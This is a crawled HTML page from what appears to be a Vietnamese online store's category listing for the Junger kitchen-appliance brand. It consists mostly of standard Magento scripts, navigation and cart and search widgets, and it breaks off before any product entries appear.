

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btpstore.vn/junger.html
body_size: 128177
content:
<!doctype html>
<html lang="vi">
    <head >
        <script>
    var BASE_URL = 'https://btpstore.vn/';
    var require = {
        "baseUrl": "https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Junger"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Junger</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Solwin_ScrolltoTop/css/scroll.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Hiddentechies_Pixtron/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Hiddentechies_Pixtron/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Hiddentechies_Pixtron/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Hiddentechies_Pixtron/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Hiddentechies_Pixtron/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Solwin_Soldout/css/soldout.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/css/print.css" />
<script  type="text/javascript"  src="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/Solwin_ScrolltoTop/js/scroll.js"></script>
<link  rel="icon" type="image/x-icon" href="https://btpstore.vn/media/favicon/websites/1/khung.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://btpstore.vn/media/favicon/websites/1/khung.png" />
        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-junger category-junger catalog-category-view page-layout-2columns-left">
            <link rel="stylesheet" type="text/css" href="https://btpstore.vn/static/version1649105521/frontend/Hiddentechies/pixtron/vi_VN/css/blackdemo.css">

<script type="text/javascript">
require(['jquery'], function () {
    jQuery(document).ready(function() {
        if(jQuery(".block-reorder").find('.block-content.no-display').length > 0) {
          jQuery(".block.block-reorder").hide();
        }
        if (jQuery.trim(jQuery('.sidebar-main .account-nav #account-nav').text()).length == 0 ) {
          jQuery(".sidebar-main .account-nav").hide();
        }
    });
});
</script>


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".btpstore.vn",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript dường như bị vô hiệu trong trình duyệt của bạn.</strong>
                    <span>Để có trải nghiệm tốt nhất trên trang web của chúng tôi, đảm bảo bật Javascript trong trình duyệt của bạn.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://btpstore.vn/customer/account/" >My Account</a></li><li class="authorization-link" data-label="ho&#x0103;&#x0323;c">
    <a href="https://btpstore.vn/customer/account/login/referer/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C/">
        Đăng nhập    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="So&#x20;s&#xE1;nh&#x20;s&#x1EA3;n&#x20;ph&#x1EA9;m"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        So sánh sản phẩm        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Chào mừng, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://btpstore.vn/customer/account/create/" >Tạo tài khoản</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Chuyển đến nội dung    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Ngôn ngữ</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>Default Store View</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-default2 switcher-option">
                            <a href="https://btpstore.vn/stores/store/redirect/___store/default2/___from_store/default/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbD9fX19zdG9yZT1kZWZhdWx0Mg%2C%2C/">
                                Defaut View 2                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://btpstore.vn/"
    title=""
    aria-label="store logo">
    <img src="https://btpstore.vn/media/logo/websites/1/BTP_Logo_3T.png"
         title=""
         alt=""
            width="189"            height="64"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://btpstore.vn/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Giỏ hàng của tôi</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/btpstore.vn\/checkout\/cart\/","checkoutUrl":"https:\/\/btpstore.vn\/checkout\/","updateItemQtyUrl":"https:\/\/btpstore.vn\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/btpstore.vn\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/btpstore.vn\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/btpstore.vn\/customer\/account\/login\/referer\/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/btpstore.vn\/captcha\/refresh\/","isRequired":false,"timestamp":1769200819}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbtpstore.vn\u002Fstatic\u002Fversion1649105521\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Fvi_VN\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://btpstore.vn/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://btpstore.vn/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="T&#xEC;m&#x20;to&#xE0;n&#x20;b&#x1ED9;&#x20;c&#x1EED;a&#x20;h&#xE0;ng&#x20;&#x1EDF;&#x20;&#x0111;&#xE2;y..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://btpstore.vn/catalogsearch/advanced/" data-action="advanced-search">
        Tìm kiếm nâng cao    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                    <li class = "level0 level-top ">
                <a class = "level-top" href = "https://btpstore.vn/">
                    Trang chủ                </a>
            </li>
                <li  class="level0 nav-1 category-item first level-top parent"><a href="https://btpstore.vn/hawonkoo.html"  class="level-top" ><span>Hawonkoo</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://btpstore.vn/hawonkoo/noi-chien-khong-dau.html" ><span>Nồi chiên không dầu</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://btpstore.vn/hawonkoo/gia-dung-tien-ich.html" ><span>Gia dụng tiện ích</span></a></li><li  class="level1 nav-1-3 category-item last"><a href="https://btpstore.vn/hawonkoo/d-gia-d-ng.html" ><span>Đồ gia dụng</span></a></li></ul></li><li  class="level0 nav-2 category-item active level-top parent"><a href="https://btpstore.vn/junger.html"  class="level-top" ><span>Junger</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://btpstore.vn/junger/bep-dien-tu.html" ><span>Bếp điện từ</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://btpstore.vn/junger/thiet-bi-nha-bep.html" ><span>Thiết bị nhà bếp</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://btpstore.vn/junger/dung-cu-nha-bep.html" ><span>Dụng cụ nhà bếp</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://btpstore.vn/boss.html"  class="level-top" ><span>Boss Electronic</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://btpstore.vn/boss/quat-boss.html" ><span>Quạt Boss</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://btpstore.vn/poongsan.html"  class="level-top" ><span>PoongSan</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://btpstore.vn/poongsan/ghe-massage-poongsan.html" ><span>Ghế Massage</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://btpstore.vn/poongsan/dung-cu-massage-poongsan.html" ><span>Dụng cụ Massage</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://btpstore.vn/poongsan/may-tap-tham-my-poongsan.html" ><span>Máy tập thẩm mỹ</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://btpstore.vn/boss-massage.html"  class="level-top" ><span>Boss Massage</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://btpstore.vn/boss-massage/ghe-massage-boss.html" ><span>Ghế Massage</span></a></li></ul></li>    </ul>
</nav>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Tài khoản                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Cài đặt                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Ngôn ngữ</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>Default Store View</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-default2 switcher-option">
                            <a href="https://btpstore.vn/stores/store/redirect/___store/default2/___from_store/default/uenc/aHR0cHM6Ly9idHBzdG9yZS52bi9qdW5nZXIuaHRtbD9fX19zdG9yZT1kZWZhdWx0Mg%2C%2C/">
                                Defaut View 2                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://btpstore.vn/"
                   title="&#x0110;i&#x20;&#x0111;&#x1EBF;n&#x20;trang&#x20;ch&#x1EE7;">
                    Trang chủ                </a>
                        </li>
                    <li class="item category9">
                            <strong>Junger</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Junger</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="K7fyte1EwN8RVDtn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/btpstore.vn\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/btpstore.vn\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/btpstore.vn\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbtpstore.vn\u002Fstatic\u002Fversion1649105521\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Fvi_VN\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/btpstore.vn\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbtpstore.vn\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbtpstore.vn\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/btpstore.vn\/page_cache\/block\/render\/id\/9\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_9"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/junger.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/btpstore.vn\/junger.html","formKey":"K7fyte1EwN8RVDtn","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Xem dưới dạng</strong>
                                                <strong title="L&#x01B0;&#x1EDB;i"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Lưới</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Danh&#x20;s&#xE1;ch"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Danh sách</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Mục<span class="toolbar-number">12</span> <span class="toolbar-number">1</span> <span class="toolbar-number">15</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Trang</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Bạn đang đọc trang</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://btpstore.vn/junger.html?p=2" class="page">
                            <span class="label">Trang</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://btpstore.vn/junger.html?p=2"
                       title="Ti&#x1EBF;p&#x20;theo">
                        <span class="label">Trang</span>
                        <span>Tiếp theo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Hiển thị</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">mỗi trang</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sắp xếp theo</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Vị trí            </option>
                    <option value="name"
                                >
                Tên sản phẩm            </option>
                    <option value="price"
                                >
                Giá            </option>
            </select>
            <a title="Thi&#x1EBF;t&#x20;l&#x1EAD;p&#x20;theo&#x20;h&#x01B0;&#x1EDB;ng&#x20;gi&#x1EA3;m&#x20;d&#x1EA7;n"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Thiết lập theo hướng giảm dần</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
